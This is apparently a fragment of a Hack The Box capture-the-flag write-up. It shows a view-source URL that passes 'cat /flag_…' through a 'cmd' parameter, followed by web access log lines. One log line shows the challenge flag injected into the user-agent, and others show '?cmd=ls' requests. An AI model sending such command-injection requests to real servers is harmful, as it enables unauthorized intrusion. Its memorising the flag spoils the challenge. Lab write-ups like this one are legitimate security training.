 view-source:http://206.189.117.48:30092/?cmd=cat /flag_bHZeW
52 10.244.2.229 - 200 "GET /static/images/ryan4.png HTTP/1.1" "http://206.189.117.48:30092/" "Mozi
53 10.244.2.229 - 200 "GET /static/images/twitter.svg HTTP/1.1" "http://206.189.117.48:30092/" "Mo
54 10.244.2.229 - 200 "GET /static/images/facebook.svg HTTP/1.1" "http://206.189.117.48:30092/" "M
55 10.244.2.229 - 200 "GET /static/images/favicon.ico HTTP/1.1" "http://206.189.117.48:30092/" "Mo
56 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
57 10.244.2.229 - 200 "GET /static/css/production.css HTTP/1.1" "http://206.189.117.48:30092/" "Mo
58 10.244.2.229 - 200 "GET /static/images/dart-frog.jpg HTTP/1.1" "http://206.189.117.48:30092/" "
59 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
60 10.244.2.229 - 200 "GET /favicon.ico HTTP/1.1" "http://206.189.117.48:30092/" "Mozilla/5.0 (X11
61 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
62 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
63 "
64 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
65 10.244.2.229 - 200 "GET /?cmd=ls HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/
66 10.244.2.229 - 200 "GET /?cmd=ls%20/ HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
67